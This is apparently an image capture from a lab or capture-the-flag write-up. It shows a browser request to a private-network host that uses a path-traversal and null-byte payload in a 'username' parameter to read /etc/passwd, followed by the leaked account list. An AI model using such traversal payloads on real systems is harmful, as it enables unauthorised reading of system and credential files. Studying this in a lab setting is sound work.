 Not secure | 192.168.23.133/member.php?username=../../eetctc/passwd%00
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/bin/sh bin:x:2:2:bin:/bin:/bin/sh sys:x:3:3:sys:/dev:/bin/sh
sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/bin/sh man:x:6:12:man:/var/cache/man:/bin/sh
lp:x:7:7:lp:/var/spool/lpd:/bin/sh mail:x:8:8:mail:/var/mail:/bin/sh news:x:9:9:news:/var/spool/news:/bin/sh
uucp:x:10:10:uucp:/var/spool/uucp:/bin/sh proxy:x:13:13:proxy:/bin:/bin/sh www-data:x:33:33:www-data:/var/www:/bin/sh
backup:x:34:34:backup:/var/backups:/bin/sh list:x:38:38:Mailing List Manager:/var/list:/bin/sh irc:x:39:39:ircd:/var/run/ircd:/bin/sh
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/bin/sh nobody:x:65534:65534:nobody:/nonexistent:/bin/sh
libuuid:x:100:101::/var/lib/libuuid:/bin/sh dhcp:x:101:102::/nonexistent:/bin/false syslog:x:102:103::/home/syslog:/bin/false
klog:x:103:104::/home/klog:/bin/false mysql:x:104:108:MySQL Server,,,:/var/lib/mysql:/bin/false
sshd:x:105:65534::/var/run/sshd:/usr/sbin/nologin loneferret:x:1000:1000:loneferret,,,:/home/loneferret:/bin/bash
john:x:1001:1001:,,,:/home/john:/bin/kshell robert:x:1002:1002:,,,:/home/robert:/bin/kshell